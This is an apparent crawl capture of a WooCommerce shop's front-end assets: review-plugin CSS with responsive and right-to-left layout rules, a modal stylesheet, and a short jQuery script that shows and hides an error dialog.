    #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li{
        width: 48.5%;
    }
    #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
    #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
    #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n) {
        margin-right: 3%;
    }
    #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
    #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
    #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
    #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
    #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
        margin-right: 0;
    }
    .sprw-template-five #comments .sprw-rating-bar-wrap {
        padding: 0 20px;
    }
    .sprw-template-three #comments .sprw-rating-bar-wrap {
        padding: 15px 30px;
    }
    .sprw-lightbox-title {
        font-size: 18px;
    }

    .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap {
        width: 31%;
        margin-right: 2%;
        margin-bottom: 2%;
    }
    .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(5n) {
        margin-right: 2%;
    }
    .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(3n) {
        margin-right: 0;
    }
}

@media screen and (max-width: 576px) {
    #reviews.sprw-reviews .sprw-sorting-wrapper .sprw-select-wrap .sprw-label-wrap {
        display: flex;
    } 
    .sprw-template-five .sprw-commentlist .comment_container img.avatar {
        margin-bottom: 0;
    }
    .sprw-template-four.sprw-grid .sprw-left-review-wrap,
    .sprw-template-two .sprw-before-review-wrap {
        flex-wrap: wrap;
    }
    .sprw-template-four.sprw-grid .sprw-outer-meta-wrapper,
    .sprw-template-three.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper,
    .sprw-template-one.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper,
    .sprw-template-two .sprw-before-review-wrap .sprw-outer-meta-wrapper {
        padding-left: 0;
        padding-top: 20px;
        width: 100%;
    }
    .sprw-template-one.sprw-grid.sprw-column-two .sprw-outer-meta-wrapper .sprw-badge-wrap {
        margin-left: 0;
    }
    div.pp_pic_holder {
        max-width: 300px;
    }
    div.pp_default .pp_nav {
        width: calc(100% + 70px) !important;
    }
    .sprw-rating-info-wrap {
        justify-content: center;
    }
    .sprw-rating-bar-wrap {
        width: 100%;
        margin-top: 10px;
    }
    .sprw-inner-paginate li,
    .sprw-inner-paginate li:first-child {
        padding: 5px;
    }
    .pp_content .pp_inline .sprw-slider-outer-wrapper,
    .pp_content .pp_inline .sprw-media-wrap, 
    .pp_content .pp_inline .sprw-media-comment-wrapper,

    #reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,

    #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li{
        width: 100%;
    }
    .sprw-template-one .g-recaptcha,
    .sprw-template-one .mce-flow-layout,
    .sprw-template-two .g-recaptcha,
    .sprw-template-two .mce-flow-layout,
    .sprw-template-three .g-recaptcha,
    .sprw-template-three .mce-flow-layout,
    .sprw-template-four .g-recaptcha,
    .sprw-template-four .mce-flow-layout,
    .sprw-template-five .g-recaptcha,
    .sprw-template-five .mce-flow-layout {
        overflow: hidden;
    }
    .pp_content .pp_inline .sprw-media-comment-wrapper{
        margin-top: 20px;
    }
    .sprw-template-three #comments .sprw-average-rating-wrap{
        justify-content: center;
    }
    .sprw-template-one #comments .sprw-average-rating-wrap,
    .sprw-template-two #comments .sprw-average-rating-wrap,
    .sprw-template-three #comments .sprw-average-rating-wrap,
    .sprw-template-four #comments .sprw-average-rating-wrap,
    .sprw-template-five #comments .sprw-average-rating-wrap {
        padding: 20px 0;
        width: 100%;
    }
    .sprw-template-one #comments .sprw-rating-bar-wrap,
    .sprw-template-two #comments .sprw-rating-bar-wrap,
    .sprw-template-three #comments .sprw-rating-bar-wrap,
    .sprw-template-four #comments .sprw-rating-bar-wrap,
    .sprw-template-five #comments .sprw-rating-bar-wrap {
        width: 100%;
        border: none;
        border-top: 1px solid #e1e1e1;
        border-bottom: 1px solid #e1e1e1;
        padding: 20px 0;
    }
    .sprw-template-one #comments .sprw-list-img-wrap,
    .sprw-template-two #comments .sprw-list-img-wrap,
    .sprw-template-three #comments .sprw-list-img-wrap,
    .sprw-template-four #comments .sprw-list-img-wrap,
    .sprw-template-five #comments .sprw-list-img-wrap {
        padding-top: 30px;
        width: 100%;
        padding-left: 0;
    }
    .sprw-template-one .sprw-label-wrap:not(:last-child),
    .sprw-template-two .sprw-label-wrap:not(:last-child),
    .sprw-template-three .sprw-label-wrap:not(:last-child),
    .sprw-template-four .sprw-label-wrap:not(:last-child),
    .sprw-template-five .sprw-label-wrap:not(:last-child) {
        margin-right: 0;
        margin-bottom: 20px;
        display: block;
    }
    .woocommerce #reviews.sprw-template-two #respond.comment-respond {
        padding: 20px;
    }
    .sprw-template-four .sprw-commentlist .comment_container .comment-text,
    .woocommerce #reviews.sprw-template-four #respond.comment-respond {
        padding: 20px;
        border-radius: 20px;
    }
    .sprw-template-four .sprw-commentlist .comment_container .comment-text {
        width: 100%;
    }
    .sprw-template-one.sprw-list .sprw-left-review-wrap {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
        align-items: center;
    }
    .sprw-template-one.sprw-list .sprw-left-review-wrap .sprw-outer-meta-wrapper {
        padding-left: 10px;
        width: calc(100% - 95px);
    }
    .sprw-template-one.sprw-list .sprw-outer-meta-wrapper .sprw-badge-wrap {
        margin: 10px 0;
        padding: 7px 10px;
        font-size: 10px;
    }
    .sprw-template-one .sprw-commentlist .comment_container .comment-text {
        width: 100%;
        padding: 10px 0 0 0px;
    }
    .sprw-template-one .sprw-outer-meta-wrapper {
        flex-wrap: wrap;
        align-items: flex-start;
        flex-direction: column;
    }
    .sprw-template-one .sprw-outer-meta-wrapper .sprw-right-star-wrap {
        position: static;
        transform: translate(0, 0);
        display: block;
        top: unset;
    }
    .sprw-template-one .sprw-outer-meta-wrapper .sprw-meta-wrap {
        width: 100%;
    }
    .sprw-template-one .sprw-review-listing-wrap .sprw-commentlist li {
        padding: 20px;
    }
    .sprw-template-two .sprw-review-listing-wrap .sprw-commentlist li {
        padding: 20px;
    }
    .sprw-template-four .sprw-commentlist .comment_container .sprw-left-review-wrapper {
        margin: auto;
        padding: 0 0 20px;
    }
    .sprw-template-four .sprw-commentlist .comment_container .sprw-left-review-wrapper img {
        float: none !important;
    }
    .sprw-template-five.sprw-grid .comment-text .description,
    .sprw-template-five.sprw-list .comment-text .description {
        /* padding: 40px 20px 20px; */
        padding: 0 20px 20px;
    }
    .sprw-template-five.sprw-grid .sprw-commentlist .comment_container img.avatar,
    .sprw-template-five.sprw-list .sprw-commentlist .comment_container img.avatar {
        /* margin-left: 15px; */
        margin-left: 5px;
        width: 110px;
        height: 110px;
    }
    .sprw-template-five.sprw-grid .sprw-outer-meta-wrapper,
    .sprw-template-five.sprw-list .sprw-outer-meta-wrapper {
        /* width: calc(100% - 130px); */
        padding-bottom: 0;
        width: 100%;
    }
    .sprw-template-five.sprw-list .sprw-outer-meta-wrapper .sprw-right-star-wrap {
        position: static;
        top: unset;
        transform: translateY(0);
        margin-bottom: 8px;
    }
    .sprw-template-three.sprw-list .sprw-commentlist .comment_container .comment-text {
        width: 100%;
        padding: 10px 0;
    }
    .sprw-author-meta-wrap .sprw-meta-wrap {
        padding-left: 0;
        padding-top: 20px;
    }
    .sprw-author-meta-wrap {
        flex-wrap: wrap;
    }
}


/* RTL CSS HERE */
body.rtl .sprw-template-one.sprw-slider .sprw-outer-meta-wrapper .sprw-right-star-wrap,
body.rtl .sprw-template-one.sprw-grid.sprw-slider .comment-text .description,
body.rtl .sprw-template-three.sprw-slider .sprw-outer-meta-wrapper .sprw-right-star-wrap,
body.rtl .sprw-template-three.sprw-grid.sprw-slider .comment-text .description,

body.rtl .sprw-template-two.sprw-grid.sprw-slider .comment-text .description,
body.rtl .sprw-template-four.sprw-grid.sprw-slider .comment-text .description,

body.rtl .sprw-template-five.sprw-slider .sprw-outer-meta-wrapper .sprw-right-star-wrap,
body.rtl .sprw-template-five.sprw-grid.sprw-slider .comment-text .description {
    text-align: right;
}

body.rtl .sprw-template-one.sprw-grid.sprw-column-two .sprw-outer-meta-wrapper .sprw-badge-wrap {
    margin-left: 0;
    margin-right: auto;
}

body.rtl .sprw-author-meta-wrap .sprw-meta-wrap {
    padding-left: 0px;
    padding-right: 20px;
}
body.rtl div.pp_default .pp_close {
    right: unset;
    left: -33px;
    top: -18px;
}
body.rtl .sprw-slider-outer-wrapper .sprw-gallery-slider .sprw-slider-img {
    margin-right: 0;
    margin-left: 2%;
}
body.rtl .sprw-slider-outer-wrapper .sprw-gallery-slider .sprw-slider-img:nth-child(3n) {
    margin-left: 0;
}

body.rtl .sprw-template-one .sprw-outer-meta-wrapper .sprw-badge-wrap {
    margin-left: 0;
    margin-right: 40px;
}

body.rtl .sprw-template-one .sprw-commentlist .comment_container .comment-text {
    padding: 0 10px 0 0;
}

body.rtl .sprw-all-images-container .sprw-close-lightbox {
    right: unset;
    left: 20px;
}
body.rtl .sprw-template-five .sprw-outer-meta-wrapper .sprw-right-star-wrap,
body.rtl .sprw-template-three .sprw-outer-meta-wrapper .sprw-right-star-wrap,
body.rtl .sprw-template-one .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    right: unset;
    left: 0;
}

body.rtl .sprw-template-five span.sprw-upvote-count-wrap.sprw-count-wrap, 
body.rtl .sprw-template-five span.sprw-downvote-count-wrap.sprw-count-wrap {
    margin: 0;
    border-left: 1px solid #e1e1e1;
    border-right: 0;
}

body.rtl .sprw-template-five .sprw-commentlist .comment_container img.avatar {
    margin-left: 0;
    margin-right: 35px;
}

body.rtl .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap {
    margin-right: unset;
    margin-left: 2%;
}
body.rtl .sprw-list .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap:nth-child(5n),
body.rtl .sprw-grid .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap:nth-child(3n) {
    margin-right: unset;
    margin-left: 0;
}

body.rtl span.sprw-upvote-count-wrap.sprw-count-wrap, 
body.rtl span.sprw-downvote-count-wrap.sprw-count-wrap {
    margin-left: unset;
    margin-right: 8px;
}

body.rtl .sprw-sorting-wrapper .sprw-switch, 
body.rtl .sprw-sorting-wrapper .sprw-label {
    margin-right: 0;
    margin-left: 10px;
}

body.rtl #comments .sprw-list-img-wrap .sprw-image-link-wrap,
body.rtl .sprw-star-wrap span.sprw-rating-number {
    text-align: left;
}

body.rtl #comments .sprw-list-img-wrap {
    padding-left: 0;
    padding-right: 20px;
}

body.rtl .sprw-template-one #comments .sprw-list-img-wrap {
    padding-left: 0;
    padding-right: 30px;
}

body.rtl .sprw-forms-content .comment-form .sprw-label-wrapper label input, 
body.rtl .sprw-forms-content .comment-form label.sprw-opt-label input,

body.rtl .sprw-gdpr-wrap input[type="checkbox"], 
body.rtl .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"], 
body.rtl .sprw-forms-content .comment-form label input[type="checkbox"] {
    margin-right: 0;
    margin-left: 8px;
}
body.rtl .sprw-forms-content .sprw-label-wrapper > label,
body.rtl .sprw-forms-content .comment-form label.sprw-opt-label {
    margin-right: 0;
    margin-left: 15px;
}
body.rtl .summary .sprw-rating-container .sprw-rating-info-wrap::after,
body.rtl .summary .sprw-rating-container .sprw-rating-info-wrap::before {
    left: unset;
    right: 34px;
}


body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap {
    margin-right: unset;
    margin-left: 1.25%;
}

body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(5n) {
    margin-right: unset;
    margin-left: 0;
}

body.rtl #pp_full_res .pp_inline {
    text-align: right;
}

body.rtl .sprw-gallery-items-wrap {
    margin-right: 0;
    margin-left: 2%;
}

body.rtl .sprw-gallery-items-wrap:nth-child(3n) {
    margin-right: unset;
    margin-left: 0;
}

body.rtl .sprw-template-two .sprw-before-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 0;
    padding-right: 20px;
    text-align: right;
}

body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    margin-right: 0;
    margin-left: 2%;
}

body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    margin-right: unset;
    margin-left: 3%;
}

/* slider rtl */
body.rtl #reviews.sprw-template-four.sprw-grid.sprw-slider.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-two.sprw-grid.sprw-slider.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-four.sprw-grid.sprw-slider.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-two.sprw-grid.sprw-slider.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-five.sprw-grid.sprw-slider.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-slider.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-slider.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-five.sprw-grid.sprw-slider.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-slider.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-slider.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    margin-left: 0;
}
/* slider rtl */

body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),

body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n),
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: unset;
    margin-left: 0;
}


body.rtl .product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap, 
body.rtl .summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-left: 0;
    margin-right: 10px;
}

body.rtl .sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder,
body.rtl .sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder
{
    margin-right: 0;
    margin-left: 2%;
}
body.rtl .sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder:nth-child(3n),
body.rtl .sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder:nth-child(3n)
{
    margin-right: unset;
    margin-left: 0;
}

body.rtl .sprw-template-one.sprw-grid .sprw-outer-meta-wrapper .sprw-badge-wrap {
    margin: 10px 0;
}
body.rtl .sprw-template-three.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper,
body.rtl .sprw-template-one.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 0;
    padding-right: 10px;
}

body.rtl .sprw-template-one.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper {
    text-align: right;
}

body.rtl .sprw-template-three #comments span.eleganticons.icon_star {
    margin-left: auto;
    margin-right: 2px;
}

body.rtl .sprw-template-three .sprw-average-rating-wrap .sprw-middle-content-wrap {
    text-align: right;
}

body.rtl .sprw-template-three .sprw-label-wrap span.eleganticons, 
body.rtl .sprw-template-three .sprw-label-wrap span.lnr {
    margin-right: 0;
    margin-left: 10px;
}
body.rtl .sprw-template-four #comments span.eleganticons.icon_star,
body.rtl .sprw-template-two #comments span.eleganticons.icon_star {
    margin-left: auto;
    margin-right: 2px;
}

body.rtl .sprw-template-four .sprw-commentlist .comment_container .sprw-left-review-wrapper {
    padding-right: 0;
    padding-left: 20px;
}

body.rtl .sprw-template-four .sprw-label-wrap span {
    margin-right: 0;
    margin-left: 5px;
}

body.rtl .sprw-template-two .sprw-label-wrap:not(:last-child),
body.rtl .sprw-template-four .sprw-label-wrap:not(:last-child),
body.rtl .sprw-template-five .sprw-label-wrap:not(:last-child),
body.rtl .sprw-template-three .sprw-label-wrap:not(:last-child),
body.rtl .sprw-template-one .sprw-label-wrap:not(:last-child) {
    margin-right: 0;
    margin-left: 20px;
}
body.rtl .sprw-template-five #comments .sprw-list-img-wrap .sprw-gallery-items-wrap {
    margin-left: 0;
}

body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap {
    padding: 0 0 15px 10px;
}

body.rtl .sprw-template-five.sprw-grid .sprw-commentlist .comment_container img.avatar {
    margin-left: 0;
    margin-right: 15px;
}

body.rtl .sprw-template-four.sprw-grid .sprw-outer-meta-wrapper {
    padding-left: 0;
    padding-right: 20px;
    text-align: right;
}

.sprw-template-two .sprw-review-form-button,
.sprw-template-one .sprw-review-form-button{
    font-size: 13px;
    padding: 14px 30px;
}

.sprw-template-three .sprw-review-form-button,
.sprw-template-four .sprw-review-form-button{
    font-size: 13px;
}

@media screen and (max-width: 768px){
    body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap {
        margin-right: unset;
        margin-left: 2%;
    }
    body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(5n) {
        margin-right: unset;
        margin-left: 2%;
    }
    body.rtl .sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(3n) {
        margin-right: unset;
        margin-left: 0;
    }
    body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 
    body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 
    body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n) {
        margin-right: 0;
        margin-left: 3%;
    }
    body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 
    body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n) {
        margin-right: 0%;
        margin-left: 2%;
    }
    body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n), 
    body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n), 
    body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n), 
    body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n), 
    body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
        margin-left: 0;
    }
}

@media screen and (max-width: 576px){
    body.rtl #comments .sprw-list-img-wrap,
    body.rtl .sprw-template-one #comments .sprw-list-img-wrap {
        padding-right: 0;
    }
    body.rtl .sprw-template-one.sprw-list .sprw-outer-meta-wrapper .sprw-badge-wrap {
        margin: 10px 0;
    }
    body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 
    body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
    body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 
    body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
    body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n), 

    body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li ,
    body.rtl #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    body.rtl #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li ,

    body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li,
    body.rtl #reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li, 
    body.rtl #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li, 
    body.rtl #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
        margin-left: 0;
    }
    body.rtl .sprw-template-five .sprw-commentlist .comment_container img.avatar {
        margin-right: 0;
    }
    body.rtl .sprw-author-meta-wrap .sprw-meta-wrap {
        padding-right: 0px;
    }
}
/* Woodmart  fix css*/
.woocommerce-Reviews #comments, .woocommerce-Reviews #review_form_wrapper {
    flex: unset;
}
.woocommerce-Reviews {
    display: block;
}
.comment-form {
    display: block;
}
.woocommerce .sprw-template-one #review_form #respond textarea {
    line-height:45px;
    padding: 0 14px;
    color:#40445f;
    width: 100%;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce .sprw-template-four #review_form #respond textarea {
    color:#535769;
    font-size: 15px;
    line-height:45px;
    padding: 0 14px;
}
.woocommerce .sprw-template-five #review_form #respond textarea {
    line-height: 45px;
    padding: 0;
    color: #40445f;
    border: none;
    font-size: 14px;
    outline: none;
}
.woocommerce .sprw-template-two #review_form #respond textarea {
    font-size: 15px;
}
.woocommerce-Reviews-title{
font-family: 'Lato';
    line-height: 1.28571429em;
    margin: calc(2rem - 0.14285714em) 0 1rem;
    font-weight: 700;
    padding: 0;
    font-size: 1.71428571rem;
}
.sprw-profile-uploader .qq-uploader {
    position: inherit;
    width: 100%;
    margin-bottom: 25px;
}
.woocommerce #reviews #commentform {
    display: inherit; 
}

--- FILE ---
content_type: text/css
request_url: https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/assets/css/wau_styles.css?ver=6.8.3
body_size: 526
content:
.wau-auto-width{
  width: auto !important;
  padding: 10px 0px;
}

/* The Modal (background) */
.wau-modal {
  display: none; 		/* Hidden by default */
  position: fixed; 	/* Stay in place */
  z-index: 999; 		/* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; 		/* Full width */
  height: 100%; 		/* Full height */
  overflow: auto; 	/* Enable scroll if needed */
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

/* Modal Content */
.wau-modal-contents {
  position: relative;
  background-color: #fff;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 70%;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s;
  border-radius: 10px;
  text-align: center;
}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* Modal Header Section */
.wau-header {
    padding: 4px;
    /*background-color: #5cb85c;
    color: white;*/
}

.wau-header-title {
	width: 90%;
	float: left;
	text-align: center;
}

.wau-header-title h1 {
	padding-left: 20px;
}

/* The Close Button */
.wau-header-close {
	text-align: center;
	cursor: pointer;
	width: 10%;
	float: right;
}

.wau-header-close::before {
	font-size: 23px;
    font-family: dashicons;
    line-height: 53px;
    speak: none;
    -webkit-font-smoothing: antialiased;
    content: "\f335";
}

.wau-header-close:hover,
.wau-header-close:focus {
    color: #888;
    text-decoration: none;
    cursor: pointer;
}

/*.modal-body {padding: 2px 16px;}*/

.modal-footer {
    padding: 4px;
    /*background-color: #5cb85c;
    color: white;*/
}

.wau_modal_button_class {
	margin: 5px 10px;
}

@media (max-width: 600px) {
	.wau-modal-contents {
		width: 100%;
	}	
}

@media (min-width: 601px) and (max-width: 767px) {
	.wau-modal-contents {
		width: 80%;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/assets/js/wau_modal_script.js?ver=6.8.3
body_size: -166
content:
var wau_modal_class = (function($){

  return {

    wau_modal_obj: document.getElementById('wau_error_container'),
    
    wau_show_modal: function () {
      var modal = wau_modal_class.wau_modal_obj;

      modal.style.display = "block";
    },

    wau_close_modal: function () {
      var modal = wau_modal_class.wau_modal_obj;

      modal.style.display = "none";
    }
  }
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/js/all.v10.min.js
body_size: 19660
content:
